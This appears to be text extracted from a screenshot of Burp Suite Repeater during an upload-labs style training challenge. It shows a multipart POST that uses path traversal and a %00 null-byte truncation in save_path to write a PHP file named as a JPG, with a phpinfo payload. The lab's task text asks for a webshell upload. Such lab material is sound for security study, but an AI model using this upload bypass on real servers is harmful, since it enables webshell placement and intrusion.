 10.60.17.35:8084/Pass-01/info.php
php
PHP Version 5.2.17
php
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://10.60.17.35:8084
Request
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../Pass-01/info.php%00 HTTP/1.1
Host: 10.60.17.35:8084
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35:8084/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data;
boundary=---------------------------2095398636025653542948003​76
Content-Length: 362
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------209539863602565354294800376
Content-Disposition: form-data; name="upload_file"; filename="info.jpg"
Content-Type: application/x-php
<?php phpinfo();?>
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/"
enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../Pass-01/info.php/7020181126103002.jpg"